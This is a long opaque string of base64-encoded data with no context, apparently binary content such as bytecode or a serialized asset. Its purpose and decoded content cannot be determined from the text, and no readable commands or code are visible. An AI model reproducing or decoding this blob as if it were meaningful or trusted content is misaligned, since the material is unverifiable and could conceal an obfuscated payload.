ogFiAUBC/[base64]/wjxChEA8QoPAP8IAwsOAPEK8QoDCxEAAwsDAPEKCQsNAAMLAwvvAQkLDQsDC3cCAwv3Cg0L9wqjAX8EDQsDC/cK9wo1AA0LAwvvAVcBDQsDC5cAAwv3Cg0L9wqzAXYEDQtEAPcK9woNC/MADQv3Cp4A9woGAA0LDQv3CtgB9woGAA0LDQv3CgkB9woIAA0LDQsGAPcK9woNC/8ADQsGAPcK9woNCwsBDQsHAPcK9woGAA0LDQv3CjAA9woFAA0LDQsDC/[base64]/[base64]/8ADwsGAO4F7gUPCwsBDwsHAO4F7gUGAA8LDwvuBTAA7gUFAA8LDwtXBO4FVwQ1AA8L7gVXBDQDVwRZANAADwvuBVcE7gXuAQ8LDwsGAO4F7gUmAO0FEQvuBRYA7gUGABELEQvuBb0C7gUPCxELDwvPB+4F7gUGAA8LDwvuBQkB7gUIAA8LDwsGAO4F7gUPC/[base64]/[base64]/wBcgtJC0MLQwsxAHILSQsGAEMLQwsDALMCswINAEMLQwsMALMCcgtXC0MLVws1AHILdAtXC80IVwsDALUGdQsNAFcLVwsMAHULdgtOAFcLdwt2C2EIdgt0C3cLdwsGAHYLdgs3C0MLNwtTAHILcgs3Cx8BNwt2C3ILcgt3CzcLdgsxAHILcgsGAHYLdgsDAPwI/[base64]/Cw0AfwsnAIELgQt5C38LeQsGAIELfwsGAHkLeQt/[base64]/[base64]/[base64]/YB9gEEAKcLpwsGAPYB9gEjAJsBmwH2AR8BqgsGAJsBmwEjAEMJrAsNAlwFrwsDAOUB5QENAK8LrwusC+UBrAuFC68LrwsTAKwLrAuvC4cLrwsGAKwLrAuvCwkBrwsIAKwLrAsGAK8LrwusC/[base64]/C7cHvwu+C8ALvgsOAB0EHQS+CxEAvgsPAB0EwQsDAL4LwgsNAMELwQsMAMILwwu/[base64]/C8gLvwsyAMILwgu/CzYAvwtDAMALwAsMAIADxAu/C8ALvwvCC8QLwgsGAL8Lvwu4C1YLxAsTALYLyAvEC1YLzQsSAMgLyAvNCxYAzQu/C8gLvwvCC80LwgsyAL8Lvwu4C1ELyAvEC1ELzQsSAMgLyAvNCxYAzQu/C8gLvwvCC80Lwgu/C8wLvwsyAMILwgu/CzYAvwvLC0oLSgtOAL8LvwtKC2ULSgtGAL8LZQtKC2gLSgvCC2ULZQsyAEoLSgu4C6gJaAvEC6gJvwsSAGgLaAu/CxYAvwtKC2gLSgtlC78LZQtSAMkLaAtGAGULZQtoC/wBaAtKC2ULSgsxAGgLZQsGAEoLSgsDAHwDfAMNAEoLSgsMAHwDaAvEC0oLvws1AGgLwgu/[base64]/AgOAAcHBwf8CBEA/AgDAAcH0AsNAPwI/Ai0AdAL0wsOAPcI9wjTCxEA0wsPAPcI1AsDANML0wsNANQL1Av8CNML/AiFC9QLhQsTAPwI/AiFC4cLhQsGAPwI/AiFCwkBhQsIAPwI/AgGAIULhQv8CP8A/AgGAIULhQv8CAsB/AgHAIULhQsGAPwI/AiFCzAAhQsFAPwI/Ah+A4ULhQsGAPwI/[base64]/[base64]/EL8AsSAPIL8QsSANEF8gvxC+0E8wvwC/IL8AvuC/ML7gvrC/AL6wsDAO4L7gsNAOsL6wveAe4L8AsGAOsL6wsDAPwH/AcNAOsL6wsMAPwH8gtMAOsL8ws1AOUL9AvzC80I9QsDAGkBaQENAPUL9QsMAGkB9gv0C/UL9AsyAPYL9gv0CzYA9AsDAPsG+wYNAPQL9AsMAPsG9wv2C/QL9gsGAPcL9wsDAEsJSwkNAPcL9wsMAEsJ+AtMAPcL+QsjAPsG+wb5CxEA+gsyAPsG+wb6CzYA+gsDAC4JLgkNAPoL+gsMAC4J+wtEAPoL/AsDAAcBBwENAPwL/AsMAAcB/QsTAPwL/gv9C1kJ/wv7C/4L/gsDAOkI6QgNAP4L/gsMAOkIAAwTAP4L/gsADFkJAQz/C/4L/gtWAAEM/wtTAP4L/gvKBnEJcQn+CwoH/gv9C3EJAQz7C/4L/gsADHEJcQkBDP4L/gtWAHEJcQn/C/4L/gtTAHEJcQnIB/wJ/wtxCbIAcQn9C/8LAQz7C3EJcQkADP8L/wsBDHEJcQlWAP8L/wv+C3EJcQlTAP8L/gunBnUL/wv+C90J/gv9C/8LAQz7C/4L/gsADP8L/wsBDP4L/gtWAP8L/wtxCf4LcQlTAP8L/gunBl8K/wv+CwEK/gv9C/8L/Qv7C/4L+wsADP8L/gv9C/sL+wtWAP4L/QtxCfsLcQn7Bv0L+wYxAHEJcQkGAPsG+wYDACoHKgcNAPsG+wYjACoH+wsGAPsG/Qv7Cw0A+wsnAP0L/QsJAPsL+wsGAP0L/QsGAPsL+wv9C+IB/QtxCfsLcQkEAP0L+wsGAHEJcQkjAAcB/QsDAKsAqwANAP0L/QsMAKsA/gs1AP0L/wvIBzYFAAz/CyAB/wv+CwAMAAwMAKAFAQz/CwAM/wtxCQEMAgwGAP8L/wszAP0LAwzvAeoC6gIDDIoAAwz/C+oC/wsDAGMJYwkNAP8L/[base64]/QL9AvpCPsL9QvPCPQLzwgGAPUL9AsjABkBGQEGAPQL9AsZAQ0AGQEnAPQL9AvPCBkBzwj4C/QL9AsGAM8Izwj5C18A9Qv0C88Izwj2C/UL9AsyAM8Izwj0CzYA9As1AOsL9Qv0C4oC9AsDAGQGZAYNAPQL9AsMAGQG9gv1C/QL9QvPCPYLzwgGAPUL9QsjAGkBaQETAOsL9gtpAfQLaQH1C/YL9gvPCGkBaQEGAPYLzwgjAGQG9gsGAM8I+Av2Cw0A9gsnAPgL+AtpAfYLaQHyC/[base64]/AcPACYFJgUOAPwH/AcmBREAJgUDAPwH/AcNACYFJgXWAfwH/AcmBasBqwG1AfwHJgUnAKsBqwEuACYFJgUGAKsBqwEOANEB0QGrAREAqwEPANEB/AcOAKsBqwH8BxEA/AcDAKsBHAwNAPwH/AfWARwMHAwOAFoFWgUcDBEAHAwOAFoFWgUcDBEAHAwDAFoFWgUNABwMHAz8B1oF/Ae1ARwMHAwnAPwH/AcuABwMHAwGAPwH/AfIB7ECHQz8BzoB/Ae1AR0MHQwnAPwH/AcuAB0MHQwGAPwH/AcPABwJHAkOAPwH/AccCREAHAkPAPwH/AcDABwJHAkNAPwH/AenBhwJHgwOAEsKSwoeDBEAHgwDAEsKHwwNAB4MHgz8Bx8M/Ae1AR4MHgwnAPwH/AcuAB4MHgwGAPwH/AcPABgLGAsDAPwH/[base64]/wkrDBEAKwwPAP8J/wkOACsMKwz/CREA/wkDACsMKwwNAP8J/wmnBisMLwz/CTgH/wm1AS8MLwwnAP8J/wkuAC8MLwwGAP8J/wnIB/oJ+gn/CZ0A/wm1AfoJ+gknAP8J/wkuAPoJ+gkGAP8J/wkOAF4BXgH/CREA/wkOAF4BMAz/CREA/wkPADAMMAwDAP8J/[base64]/[base64]/[base64]/[base64]/DNUCPwwSAEAMQAxCBTcGQQw/[base64]/[base64]/DH4Mfgx9DIAMfQx7DH4Mewx5DH0MfQwSAHsMewwuAmoCfgyEAnsMewwSAH4MfgwcAhoCfwwSAH4Mfgx/[base64]/[base64]/[base64]/CZkFqwwSAKoMqgwtAgYFrAyrDKoMqgwSAKwMrAzgAs4HrQwSAKwMrAzuB6AKrgytDKwMrQyqDK4MrgwDAK0MrQwNAK4MrgxpDK0MaQwOAHQJdAlpDBEAaQwPAHQJrQwDAGkMaQwNAK0MrQwLBWkMaQytDAAIAAgdAGkMaQw5AAAIAAgDAPYH9gcNAAAIAAjIB/[base64]/[base64]/QYNAEQCRAIMAP0G5QxgA0QC5gzlDGQD5QzjDOYM5gwGAOUM5QwjAP0G/QYDAEcCRwINAP0G/[base64]/YMrgPzDPQM8wwSAK4DrgMTARgC9AziAK4D9gwSAPQM9AxnBTMC9wy7AfQM9Az2DPcM9gwSAPQM9AxoAl4D9wwwAfQM9AwSAPcM9wz0DCgD+Az2DPcM9gzzDPgM8wyOC/YMjgsDAPMM8wwNAI4LjgvsDPMM8wwPADAIMAgDAPMM8wwNADAIMAjKBvMM8wwwCIoIMAhUC/MMiggSCjAI8wwTAIoIigjzDLcH8wwyAIoIigjzDFEA8wyKCDAIMAiOC/[base64]/AxUCPsM+wy0BPwMtAQwCPsMMAgSALQEtATbAsQF+wwABrQEtAQSAPsM+wwXAXYH/AxFB/sM+wy0BPwMtAQSAPsM+wziANQF/AzvBPsM+wwSAPwM/AxHBwoG/[base64]/AwPAOUG5QYDAPwM/QwNAOUG5QYLBf0M/QzlBr0GvQb7DP0M5QYTAL0GvQYDAG4BbgENAL0GvQYLBW4B/Qy9Br0BvQblBv0M5Qa0BL0GtAQxAOUGvQYGALQEtAQDAJ4CngINALQEtAQjAJ4C5QYGALQE/QzlBg0A5QYnAP0M/QwJAOUG5QYGAP0M/QwGAOUG5Qb9DOIB/Qy9BuUGvQYEAP0M/QwGAL0GvQZrBSEG/gxHA70G/wwSAP4M/gzAAnwCAA0SAP4M/gzhAsQCAQ0PAv4MAg0ADQENAA3/DAIN/wwSAAANAA2PAKkAAQ3jAgANAA0SAAENAg0ADTEMMQwSAAINAg1SBG8MUgQxDAINMQz/DFIEUgQSADEMMQzFAAUGbwwSADEM/wwuAlwGAg1vDP8MbwwSAAIN/wz0ADEEAg0SAP8M/wxOAqgIAw0CDf8M/wxvDAMNbwwSAP8M/wyEAm4DAg3iAP8M/wwSAAINAg0eAh0CAw27AQINBA3/DAMN/wwSAAQNAw0PAl4DBA0wAQMNAw0SAAQNBA0DDSgDAw3/DAQN/[base64]/wyJAvMMAw0SAP8M/wwPApsFmwUDDf8M/wyoBZsFmwUSAP8M/[base64]/[base64]/QpOCe0ITgn9Ct0H/[base64]/Qp0B+0I7Qj9Ct0H/[base64]/QpOCQ0ATgknAP0K/QoJAE4JTgkGAP0K/QoGAE4JTgn9CuIB/QrlAU4J5QEEAP0KTgkGAOUB5QEjAOYB5gHlAR8B/QpOCeYB5gEUDf0KTgn6BeYB5gExAE4J+gUGAOYB5gEDAFsBWwENAOYB5gEjAFsBTgkGAOYB/QpOCQ0ATgknAP0K/QoJAE4JTgkGAP0K/QoGAE4JTgn9CuIB/Qr6BU4J+gUEAP0KTgkGAPoF+gULBjEE/QoSAPoF+gUtAgYNFA39CvoF+gUDABQN/QoNAPoF+gUPDf0K/QoDAIYBhgENAP0K/[base64]/[base64]/[base64]/AFDBA8NQwSHAfwB/[base64]/DEYLfwwSAFsKWwotAp0JPQ1/DFsKfwwSAD0NPQ2tCn4IrQoSAD0NPQ3mAqAKPg2tCj0NrQp/DD4NfwwSAK0KrQowAfMCPQ0SAK0KPg26ABoFPw09DT4NPQ0SAD8NPw3MBU4GQA09DT8NPQ0SAEANQA1jAoMCQQ0SAEANQg1BDaAIQw0SAEINQg1DDTAHQw09DUINPQ1/DEMNfwwDAD0NPQ0NAH8MfwwKAj0NPQ1/DFMDfwwGAD0NPQ0OADsMOww9DREAPQ0PADsMQg0DAD0NPQ0NAEINQg3IBz0NQw1CDWQBQg37DEMNQw1lA0INQg0GAEMNQw1UCFEFRA3/BUMN/wVNCEQNTQgDAP8F/wUNAE0ITQgKAv8F/wVNCG0DTQgGAP8F/wXIBzkMOQz/BZYA/wX7DDkMOQyJA/8F/[base64]/A0sNSw0GAEoNSg1IDQYDSA1KDYcDTA0GAEgNSA0TAJgBTQ1IDf0DTg0PA00NTQ36A04NTg1MDU0NTA1LDU4NTQ1CAEwNTA1DAP0DTg1IDRwDSA1MDU4NTA1NDUgNTQ0GAEwNTA3/[base64]/DYUCfw2ADX4Nfg1TAH8Nfw1+DXENfg1dBH8Nfw0xAH4Nfg0GAH8Nfw0GAFkEgA1/[base64]/[base64]/[base64]/B+ENfwcDAD4FPgUNAH8HfwcKAj4FPgV/[base64]/AN8A0GAOwN7A3aA+AD8Q0GAOwN7A0zAOAD8g2JAhgB8w0eB/IN9A04CPMNOAgSAPQN8w0SAFMG9A3zDakE9Q0SAPQN9A0pAkEC9g3mAvQN9w31DfYN9Q04CPcNOAgSAPUN9Q33AkMC9g0SAPUN9w32DfsI+A0SAPcN9w34De4L7gsSAPcN9w3EBO8A+A0QBvcN+Q0SAPgN+A35DTAH+Q3uC/[base64]/[base64]/A0DAOwN7A0NAPwN/A3jBuwN/Q38DQUHBQe0Av0NtAINCgUHBQcLDLQCtAJSAFkLDQo5ALQCtAINCv0NDQoFB7QCtAIGAA0KBQfhA5MDDQoGAAUHBQfLASgBWQsFB3YCBQfuA1kLWQsGAAUHBQduAukACwwGAAUHBQd+AkAE/[base64]/Q0FB1YG/g0SAP0N/Q3uB3gFeAX+Df0N/Q1+DXgFeAUSAP0N/Q2vANcC/w34Df0NAA4SAP8N/w1iCHEKAQ4ADv8N/w0SAAEOAA7OBUMCAQ4SAAAOAA4BDo0KAg4SAAAOAA4CDjAHAg7/DQAO/w14BQIOeAUDAP8N/w0NAHgFeAUKAv8N/w14BaABeAUGAP8N/w12BqIIAA6pAv8NqQISAAAO/w0SAFYGAA7/[base64]/[base64]/CLQCtALvDWgBaAHtBrQCtALOCGgBaAHtDbQCtALrDWgBaAHoDbQCtALnDWgBaAHmDbQCtALJB2gBaAHkDbQCtALjDWgBaAE+BbQCtALhDWgBaAF/[base64]/[base64]/[base64]/BYoBigFNCGgBaAFCDYoBigF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AHwARkH8AFxAfwBcQFwAfABcAFVAXEBcQEDAHABcAENAHEBcQEKAnABcAHXAOQA8AFmAHABcAHXAJ8A/AHwAXABbQL8AaYB/[base64]/[base64]/UC9gIPA7cCtwL/[base64]/[base64]/MC7wWRAegF8gXuBe8F7gUSAPIF7wVKAeAG8gUkDe8F8wXuBfIF8gWoBfMF8wUSAPIF8gWzBc8F/wUSAPIFDAavAJMHMQb/BQwG/wUSADEGDAbkAcgByAESAAwGDAaKBW4DMQZoAgwGDAbIATEGyAH/BQwG/wUSAMgByAEwAV4CDAbiAMgByAESAAwGDAYoBjMCMQa7AQwGDAbIATEGyAESAAwGDAZXAl4DMQYpAgwGDAYSADEGMQYMBigDDAbIATEGyAH/BQwG/wXzBcgByAEDAP8F8wUNAMgByAF4BfMF8wXIAfMAyAEyAPMF8wXIATYAyAHzBVoI8wUJAMgByAEGAPMF8wXIAdgByAEGAPMF8wXIAQkByAEIAPMF8wUGAMgByAHzBf8A8wUGAMgByAHzBQsB8wUHAMgByAEGAPMF8wXIATAAyAEFAPMF8wUcAMgByAE+ACsI/wWnBkMMDAb/Bd4G/wU0BAwGDAbIAf8F/wXzBQwG8wUGAP8F/wV9AiwCDAYSAP8F/wUXAd8CMQYMBv8FDAZLBjEGMQYSAAwGDAYMB2YKQwYSAAwGDAa6AG4DSwY4AQwGWAZUCEsGSwZDBlgGQwYxBksGMQYSAEMGQwazBW4DSwbjAkMGWAbgBEsGSwYSAFgGWAY9ARYIbQZFB1gGWAZLBm0GSwYSAFgGWAZrBcMKbQb6ClgGWAYSAG0GbQaoA/[base64]/[base64]/B4wHfwd5B44HeQcSAH8HfwcSAA0DDQMPATUCjgd/[base64]/sH5wcSAOoH6gcHCycN+wcSAOoH6gfEBGACAggSAOoHDggPAmwCEQgCCA4IAgj7BxEI+wfnBwII5wepB/[base64]/[base64]/IJ9gk2CfMJNgkSAPYJ9glPBLsA+AkXAfYJ+gkSAPgJ+wnFALsA/QmEAvsJ/gn6Cf0J+gk2Cf4JNgkSAPoJ+gkTAbQN/gkSAPoJAArKBFICAgrkAQAKAAr+CQIK/gkSAAAKAApKAVgDAwq4BAAKAAoSAAMKBQqsA9cCBgqJAgUKCAoACgYKAAr+CQgK/gk2CQAKNgkSAP4J/[base64]/gYKCgAHCgrLCf4G/gajCAoKCgrEBv4G/gZYBgoKCgoSAP4G/gYTASQHGwoSAP4G/gYwAa8EJgpJBv4GSQYbCiYKJgoSAEkGSQZSCD8GUggSAEkGSQbkAVYCKgoSAEkGLQoBA74ALgoqCi0KKgpSCC4KUggmCioKJgoSAFIIUgjkAV4CKgoXAVIILgoSACoKKgptBb4AMAoSACoKMgoXAzcBNwowCjIKOQouCjcKLgoSADkKNwoeAlUCOQr/[base64]/[base64]/AISAKoEqgQSABYDFgOqBOsJqgT8AhYD/AJCBKoEFgMSAPwC/AKzBe8LqgRaA/wC/AISAKoEWgMbBnEKqgT8AloD/AISAKoEWgMSADoJqgRaAz0JtwQSAKoEqgROAlgDGwbiAKoEPQkSABsGGwa7ARcIFwg9CRsGGwa3BBcItwT8AhsG/AIWA7cEFgMSAPwC/[base64]/Qn6CfgJ+AnzCf0J8wkSAPgJ+An0AA0DDQMSAPgJ+AkXAaIM+gkNA/gJDQMSAPoJ+AkZA44A+gnjBfgJ/QkSAPoJ+gkgBlkLAgr9CfoJ/QkNAwIKDQPzCf0J8wluBQ0DDQPeBfMJbgUDAA0DDQMNAG4FbgUgBQ0DDQNuBVgJbgUGAA0DDQNlCcEFwQW3Aw0DDQMGAMEFwQUuAjEB3gXkAcEF8wkSAN4F3gWuBDUC/QkSAN4F3gX9CeAF4AXzCd4F3gXHBOAFxwQSAN4F3gXiAEkG4AUSAN4F3gUSAC0KSQbeBcoN8wngBUkG4AUSAPMJSQZdAioK8wkSAEkGSQYSADIK/QlJBlYGAgrzCf0J8wngBQIK4AXHBPMJxwQSAOAF4AWPAG4D8wkeAuAF4AUSAPMJ8wkSAPgJ+AkqAfwA/QnzCfgJAgrgBf0J4AUSAAIK/[base64]/[base64]/[base64]/AL5wsCA6oJqgnhCecL5wsSAKoJqglOAqkD8Au4BKoJqgkSAPAL8AvjBX4F8guqCfALqgkSAPIL8AtPBDEB8gviAPAL9gsSAPIL8gvFAKID+AtJAvILBAz2C/gL9guqCQQMqgkSAPYL9guwAkwEBAwTAfYLCwwSAAQMBAxrBUwEDAzkAQQMBAwLDAwMCwwSAAQMDAz3AlgDEwy4BAwMFAwSABMMEwyJAswKzAoUDBMMEwwLDMwKzAqqCRMMqgkSAMwKzArhAv4J/gkSAMwKzArkAbcACwxrBcwKEwz+CQsM/gkSABMMCwwTAfUAEwy4BAsMCwwSABMMEwzkARQIFAwLDBMMCwz+CRQM/gkSAAsMCwweAooHEwwSAAsMCwyoALcAFAwZAwsMFwwTDBQMEwwSABcMFAz0APMCFwwUAxQMGgwSABcMFwwaDCgDGgwTDBcMEwz+CRoM/gmqCRMMqgnnC/4J/gkDAKoJqgkNAP4J/gkgBaoJqgn+CVgJ/[base64]/B1UMfwdeDHEMVQwSAH8HfweoA08CXgwSAH8HcQxeDOQEfwwSAHEMcQxXAs0EhAwSAHEMhgyEDA4Ihwx/[base64]/[base64]/QnZCekJ2Qm3Cf0JtwkSANkJ2QljAjsC6Qm9CdkJvQkSAOkJ6QkPAlYC/QkSAOkJ6Qn9CQ4I/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CX0IfQhmCIcJZgjPAn0IzwISAGYIZggPAi0MfQgSAGYIZggSAHEFcQVnBfEAfwlmCHEFcQV9CH8JZggSAHEFcQUSAMQIfQi7AXsCxAhxBX0IcQUSAMQIfQgSAHoJxAh9CP4H/gdxBcQIcQVmCP4H/gcSAHEFcQVjApIIZggSAHEFcQXjBbEDkggSAHEFcQUXASkBxAiSCHEFcQVmCMQIZggSAHEFcQUeAlgCkggSAHEFxAiSCJgFfwkSAMQIxAgeAkoChwkSAMQIoQmHCaIFhwl/CaEJfwlmCIcJZgj+B38J/gfPAmYIzwIDAP4H/gcNAM8CzwIgBf4H/gfKBr8JZgj+B5MJ/gfsAWYIZgjIAf4H/gfPAmYIzwIGAP4H/gcTAbUEZgg2Av4H/gcSAGYIZggSACUGfwlmCE8GTwb+B38J/gckB08GTwYSAP4HJAc4AUoC/gcSACQHZgjOBRoCfwn+B2YI/gcSAH8JfwkSAMQFhwltBRgBoQlXAocJogl/CaEJfwn+B6IJ/gcSAH8JfwkPAkIJoQmLB38JfwkSAKEJoQkwAVsHoglVC6EJoQl/CaIJfwn+B6EJ/gdPBn8JTwYSAP4H/ge1CUoHSgcSAP4H/gcwATEBfwkSAP4HoQlnBfMKogl/CaEJfwlKB6IJSgcSAH8JfwkSAIUFoQloAjQJogl/CaEJfwkSAKIJoQkSACALogm8AW0NtQmhCaIJogl/CbUJfwlKB6IJSgcSAH8Jfwk9Ab4AognMBX8JfwkSAKIJogk9AUUCtQkSAKIJtwm6AEwEvAnkAbcJvwm1CbwJtQl/Cb8JfwkSALUJtQkXATsCvAnFALUJtQk8B7wJvAkSALUJtQnkAR0CvwkSALUJwwmEAmwCyQmoA8MJwwm/CckJvwm8CcMJvAl/Cb8JfwlKB7wJSgdPBn8JTwYDAEoHSgcNAE8GTwYgBUoHSgezBmELfwlKB5oASgfsAX8JfwnIAUoHSgdPBn8JTwYGAEoHSgccAvEAfwk/CUoHvAkSAH8JfwkeB50JHge8CX8JfwkSAB4HHgd1BXoJegkSAB4HHgfhAv4FvAlpCx4HHgd6CbwJegl/CR4HHgcSAHoJegmjBmsNfwkSAHoJeglKAQsDvAkSAHoJegm8Cc0FzQV/CXoJegkSAM0FzQUXCKoFfwkSAM0FzQWwAqkAvAkSAM0FzQUXAk8CvwkcAs0Fwwm8Cb8JvAl/[base64]/[base64]/UG9QYqC7wJwgcSAPUG9QYSANkJvAm7AS0Ivwn1BrwJ9QYSAL8JvAn3AjgGvwkSALwJvAnkAckFwwm/CbwJvAn1BsMJ9QbCB7wJwgcSAPUG9QZjAikMvAlSC/UG9QYSALwJvAkSAEAIQAgcAiwCvwnEBEAIwwm8Cb8JvAn1BsMJ9QYSALwJvAkSAE8ITwh9AjMIvwm8CU8ITwgSAL8JvAkBA3EKvwkSALwJvAkpAlQIwwm/[base64]/[base64]/AHgGeAaBB7wDvAO+A3gGeAYGALwDvANQCEAFgQewB7wDvAM3CIEHgQcSALwDvAOEAj8FPwUSALwDvANmBRoIZgU/BbwDvAMSAGYFPwVKAY8FZgUSAD8FPwVnBUMChwcSAD8FPwWHB6UGhwdmBT8FPwW8A4cHvAOBBz8FPwUDALwDvAMNAD8FPwUgBbwDvAOkAVsJZgUOAAIDAgNmBREAZgUPAAIDgQcDAGYFZgUNAIEHgQe8A2YFvAPsAYEHgQfIAbwDvAM/BYEHPwUGALwDvAM/[base64]/[base64]/QJ9AkGAPkJ+QnfA4oA+gkGAPkJ+QnhA4oA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gMSAJ8DnwPhAm8JVAT+A58DnwMQA1QEEANuA58DbgMDABADEAMNAG4DbgPeARADnwMGAG4DbgMzAGwCbAJuAysFbgNsAnUDbAIGAG4DbgMDBDIF/gO8B9AAVARuA/4DbgO3CFQE/gOzB9AAVAT+AyQC/gNuA1QEbgOKA/4D/[base64]/[base64]/YC9gLIA9AAEAP2AjIB9gLgAhAD4AIlA/[base64]/YC9gL3AzcDEAP2A/YC9gL1AxADEAP0A/YC9gLvAxADEAPtA/YC9gLqAxADEAPoA/YC9gLlAxADEAPiA/YC9gLeAxADEAPbA/YC9gLYAxADEAPWA/YC9gLSAxADEAPPA/YC9gLMAxADEAPgAvYC4ALCAxAD9gK/A+AC4AK9A/YC9gK4A+AC4AK0A/[base64]/QFTAmwCUwLPB/0B/QEGAFMCUwL9AQkB/QEIAFMCUwIGAP0B/QFTAv8AUwIGAP0B/QFTAgsBUwIHAP0B/QEGAFMCUwL9ATAA/QEFAFMCUwIHAv0B/QEGAFMCUwI/[base64]/AB8AHXAPYAbgOfA/ABnwOzAd0A/gNEAJ8DnwPHA/YABQSUAp8DlAL+AwUEnwPIA/[base64]/[base64]/[base64]/[base64]/wQyBREAMgUPAP8E/wQDADIFSgUNAP8E/wQDBUoFAwUrBf8E/wQDAB0JKwUNAP8E/wQYCSsFKwX/BBwJ/wRFBSsFKwUDBf8E/wSCCisFKwUKBf8E/[base64]/wQOAPkE+QT/BBEA/wQPAPkE+QQDAP8E/[base64]/BeIBPwUrBWwBbAEEAD8FKwUGAGwBbAFNANAKPwXjBo8ISwU/BfwHPwVsAUsFSwUOAI4DjgNLBREASwUOAI4DjgNLBREASwUDAI4DjgMNAEsFSwXWAY4DjgMPAOgAVgUOAI4DjgNWBREAVgUPAI4DjgMDAFYFVgUNAI4DjgNLBVYFSwU/BY4DjgNLBYoAPwWOAx4DjgMGAD8FPwVyBOoC6gIDAGYCZgINAOoC6gIYCWYCZgLqAg8F6gI/BWYCZgIGAOoC6gLIB4sNbAXqAiIB6gKeBGwFbAUGAOoC6gJLBRcASwXqAs0A6gIGAEsFSwXWAe0AcAVLBS4DSwU/[base64]/AWLBcMFiwXVAfwFwwUGAIsFiwUzAKAB/AWLBeEF4QX8BagFqAUGAOEF4QW0AZMJ/AXhBXgI4QUeDfwF/AWyAasFqwX8BckL/AXhBasFqwXgAfwF4QUGAKsFqwWzAScB/AU1AKsFHAb8BQAL/AXTAukHIwb8BZUA/AUcBiMGHAbuAfwF/[base64]/[base64]/[base64]/[base64]/[base64]/Bc0IPwUMAOQJSQUcAD8FPwVJBTULSQVDBT8FPwUyAEkFQwU/BTYAPwU1AKILSQU/BYoCPwUMAK0LSwVJBT8FSQVDBUsFQwUGAEkFSQUTAKILSwVJBT8FPwWQC0sFSQVDBT8FPwUGAEkFQwU/Ba4LPwXMAkMFzAIGAD8FPwWkCx8BQwUGAD8FPwUGACEJSQWPAwkMSwVJBcICSQUdAEsFSwVaAEkFSQVLBfMASwU/[base64]/AVZBREAWQUPAPwF/QUOAFkFWQX9BREA/[base64]/CVQGbAISAL8BvwEtAtMKFgVsAr8BvwESABYFbALiADsCFgUMB2wCbAISABYFFgUSAJsIQwWRAa0KSQUWBUMFFgVsAkkFbAK/ARYFvwESAGwCbAISAD4NFgVsApIHbAISABYFFgV9AikMQwVQBhYFFgVsAkMFbAISABYFFgUSAK0DQwWwAvUASQUWBUMFQwUSAEkFSQUSACICSwVOAgQBBAFJBUsFSQVDBQQBBAFsAkkFbAK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/0G6QaYAmQDmALlDOkG6QYGAJgCmAIMAB8C7AbqDJgC9AYGAOwG7AaKCAAD+gYGAOwG7AbXALMA+wYzAOwG7AZPBPIN/wYSAOwG7Ab/BsMEwwQyB+wG7AYSAMMEwwS7AfQN/wYaCcMEwwQSAP8G/wYXA50GAQcSAP8G/wYuAskFCAcBB/8G/[base64]/wbsBhYA7AYODf8G/wYGAOwG7AavBQYDrwUMAL4GvgbsBq8F7AYGAL4GvgYTAJcIAQe+Bg0NCAcPAwEHAQf6BQgHCAfsBgEH7Ab/BggH/wZCAOwG7AZDAA0NAQe+BhwDCAfsBgEH7Ab/BggH/[base64]/BggH/[base64]/wblBhYA5QZNAf8G/wYGAOUG5QbhBQYD4QXlBiwN5QYGAOEF4QUTADgNAQfhBTANCAcPAwEHAQcyDQgHCAflBgEH5Qb/BggH/wZCAOUG5QZDADANAQfhBRwD4QXlBgEH5Qb/BuEF4QUGAOUG5QZNARkA/wYGAOUG5QY3DR8BAQcGAOUG5QakAjYNCAcGAOUG5QYBBFMDDAenB+UG5QYLABQEEgflBgwE5QYSBxkAEgflBjoB5QYMBxIHDAdjBOUG5QajBQwHDAcGAOUG5QZlA20DEgcGAOUG5QaJA/QBGAcGAOUG5QY1AIcDHAflBkED5QYcB38DHAdDAeUG5QaCAxwHHAdCAOUG5QYcB40DjQMGAOUG5QYLABsBHAflBk8D5QYcByAEHAflBiEE5Qb/[base64]/BnYBdgHhBY0DjQPQBnYBdgG4Bo0DjQMxAHYBdgEGAI0DjQMGACoNAASNAw0AjQMnAAAEAAQJAI0DjQMGAAAEAAQGAI0DjQMABOIBAAR2AY0DdgEEAAAEjQMGAHYBdgE/[base64]/wYRBE8DEQT/BiAE/wYRBCEEEQRlBP8G/[base64]/[base64]/wbhBUEDCAf/BkgC/wblBggH5QbQBv8G0AZCAOUG5QZDAEgC/wYTACECCAf/[base64]/[base64]/EBKQfQBmQD0AbbASkHKQcGANAG0AZ/[base64]/[base64]/ADIgYGAJkCmQISAOsDMgaZAhYAmQLsAzIGMgYGAJkCmQI1AMUDWgeZAtsJXQdaB+sDWgeGBF0HXQdHAFoHWgddB4ADXQfXCVoHWgfDAF0HXQf4B1oHWgcyBl0HMgZCAFoHWgdDAOsDXQe4B7cHYgdaB10HWgcyBmIHMgYGAFoHWgfWCfADXQcyAFoHWgddB/[base64]/BfkE+QRMAUoETAGWB/[base64]/BtwA3AC6BsMAwwBOBdwA3AC1BsMAwwCNBtwA3ACGAsMAwwBMAtwA3AD2AsMAwwDcAtwA3AAGAcMAwwADAdwA3AD6AsMAwwCsAdwA3ACsBsMAwwCqBtwA3ABKA8MAwwAtA9wA3ABGAcMAwwB/[base64]/gDyAOcA5wDOAP4AzgASAOcA5wAwAV4D8gBOAucA5wASAPIA8gDFAPEA/gASAPIA8gD+AHwF/gDnAPIA5wASAP4A8gC+BG0G/gASAPIA8gCABe8GAAH+APIA8gDnAAAB5wDOAPIAzgChAOcAoQADAM4AzgANAKEAoQAKAs4AzgChAFIEoQAGAM4AzgCHATAN5wAGAM4AzgBMADAI8gAzADAN/gATADANAAH+ALcH/gDyAAAB8gC1Aa0CAAEnAPIA8gAuAAABAAEGAPIA8gC1ASwNAwEnAPIA8gAuAAMBAwEGAPIA8gADAXkCAwEAAfIA8gAnAAMBAAH+APIA8gAGAAAB/gASCi8NAAEVCv4A/gAAAVIBAAEUCv4A/gAAAdAMAAE1AP4A/gAAAQsKAAH+ACIJ/gAyAAABAAH+ACIJ/gAAAS8NAAHuBv4A/[base64]/gDyAMcAxwAxAP4A8gAGAMcAxwAGAEME/gDHAA0AxwAnAP4A/gAJAMcAxwAGAP4A/gAGAMcAxwD+AOIB/gDyAMcAxwAEAP4A8gAGAMcAxwAGADIN/gDHAA0AxwAnAP4A/gDyAMcAxwDOAP4AzgAGAMcAxwBNAR8B8gAGAMcAxw